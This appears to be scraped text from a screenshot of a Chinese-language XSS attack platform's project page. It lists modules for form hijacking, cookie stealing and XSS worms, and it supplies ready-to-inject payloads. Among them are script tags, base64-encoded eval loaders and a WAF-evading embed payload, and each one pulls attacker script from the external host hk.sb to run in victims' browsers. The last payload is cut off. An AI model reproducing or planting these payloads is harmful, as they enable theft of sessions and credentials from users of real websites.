 wordpress博客插件功能页
124 KB/s
hk.sb/bdstatic.com/?callback=project&act=viewcode&ty=create&id=2828
无痕模式
翻译
阅读清单
FOFAAPI（免费） FOFA搜ICO工具 CookieHacker 用户：silvan [赞助会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
xss - [项目ID:2828]
我的模块 创建
公共模块
获取页面源码BASE64
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
项目代码
项目名称: xss
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://hk.sb/IvfX 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//hk.sb/IvfX></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vaGsuc2IvSXZmWCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaGsuc2IvSXZmWCI7ZG9
jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fhk.sb%2FIvfX%22%2BMath.random%28%29%3B%28document.getElements
ByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//hk.sb/IvfX';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=https://hk.sb/liuyan/xs.swf?a=e&c=doc\u0075ment.write(St\u0072ing.from\u0043harCode(60,115,67,82,
105,80,116,32,115,82,67,61,47,47,104,107,46,115,98,47,73,118,102,88,62,60,47,115,67,114,73,112,84,62)) allow